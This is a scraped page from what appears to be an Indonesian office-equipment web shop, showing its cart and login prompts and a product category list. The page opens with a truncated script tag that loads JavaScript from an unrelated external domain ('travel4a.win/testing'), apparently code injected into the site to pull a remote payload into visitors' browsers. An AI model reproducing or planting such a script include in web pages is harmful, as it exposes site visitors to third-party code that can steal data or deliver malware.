
<script type="text/javascript" src="https://travel4a.win/testing"></scr
Shopping Cart
0 item(s) - Rp. 0
Your shopping cart is empty!
Welcome visitor you can
login
or
create an account
.
Home
Wish List (0)
My Account
Shopping Cart
Checkout
Office Equipment
Barcode Scanner (15)
Brangkas (38)
Calculator (7)
copyboard (7)
Filling Cabinet (8)
Label Marker & Printer (11)
Mesin Absensi (66)
Mesin Deteksi Uang (11)
Mesin Fax (12)
Mesin Fotocopy (6)
Mesin Hitung Uang (39)
Mesin Jilid (17)